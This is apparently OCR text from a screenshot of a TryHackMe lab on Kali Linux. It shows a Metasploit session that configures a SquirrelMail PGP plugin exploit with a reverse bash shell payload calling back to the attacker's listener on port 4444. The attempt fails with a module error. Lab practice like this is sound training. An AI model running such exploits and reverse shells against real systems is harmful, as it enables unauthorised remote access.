 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
23:01
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
USERNAME no SMTP Username for sending email
VERBOSE no Display verbose information
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.13.59.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SquirrelMail PGP plugin < 2.1
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > exploit
[-] 10.10.250.170:25 - Msf::OptionValidateError One or more options failed to validate: MAILTO, SUBJECT.
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > set MAILTO nospam@nospam.no
MAILTO => nospam@nospam.no
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > set SUBJECT derp
SUBJECT => derp
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.13.59.200:4444
[-] 10.10.250.170:25 - Exploit failed: NameError uninitialized constant Msf::Modules::Exploit__Unix__Webapp__Squirrelmail_pgp_plugin::MetasploitModule::Messa
geExtend
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) >
UE
FZ
ENG
11:01 PM
Friday
2024-06-21
2